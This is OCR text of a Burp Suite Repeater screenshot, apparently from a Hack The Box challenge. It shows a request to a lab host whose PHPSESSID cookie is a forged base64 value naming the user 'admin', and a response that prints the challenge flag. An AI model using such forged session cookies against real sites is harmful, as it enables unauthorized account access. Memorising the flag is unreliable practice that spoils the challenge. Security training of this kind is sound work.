 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP
3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://159.65.20.166:30257
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host : 159.65.20.166:30257
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 Origin : http://159.65.20.166:30257
6 Cookie : PHPSESSID =eyJ1c2VybmFtZSI6ImFkbWluIn0%3D
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Referer : http://159.65.20.166:30257/auth/login
10 Accept-Encoding : gzip, deflate
11 Accept-Language : en-US,en;q=0.9
12 Connection : close
13
14
Response
Pretty Raw Hex Render \n
26 <link rel="stylesheet " type="text/css " href="
/static/vendor/select2/select2.min.css ">
27 <!--===========================================================
====================================-->
28 <link rel="stylesheet " type="text/css " href="
/static/css/util.css ">
29 <link rel="stylesheet " type="text/css " href="
/static/css/main.css ">
30 <!--===========================================================
====================================-->
31 </head>
32 <body>
33
34 <div class="limiter ">
35 <div class="container-login100 " style="color:white; ">
36 <h1>
HTB{s3ss10n_1nt3grity_1s_0v3r4tt3d_4nyw4ys}
</h1>
37 </div>
38 </div>
39
40
41
42
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers